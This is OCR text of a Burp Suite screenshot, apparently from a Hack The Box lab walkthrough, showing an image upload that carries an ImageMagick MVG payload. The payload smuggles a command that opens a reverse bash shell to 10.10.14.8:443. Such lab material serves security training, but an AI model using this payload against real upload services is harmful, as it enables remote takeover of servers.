 Upload Image
his app is under development and may
rowse... exploit.mvg Upload
Request to https://calvin.ariekei.htb:443 [10.10.10.65]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: calvin.ariekei.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------63203256125645282318553628
8 Content-Length: 372
9 Origin: https://calvin.ariekei.htb
10 Referer: https://calvin.ariekei.htb/upload
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19 -----------------------------63203256125645282318553628
20 Content-Disposition: form-data; name="file"; filename="exploit.mvg"
21 Content-Type: application/octet-stream
22
23 push graphic-context
24 viewbox 0 0 640 480
25 fill 'url(https://"|setsid /bin/bash -i >& /dev/tcp/10.10.14.8/443 0<&1 2>&1")'
26 pop graphic-context
27
28 -----------------------------63203256125645282318553628--
29
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 16
Search... 0 matches
vin.ariekei.htb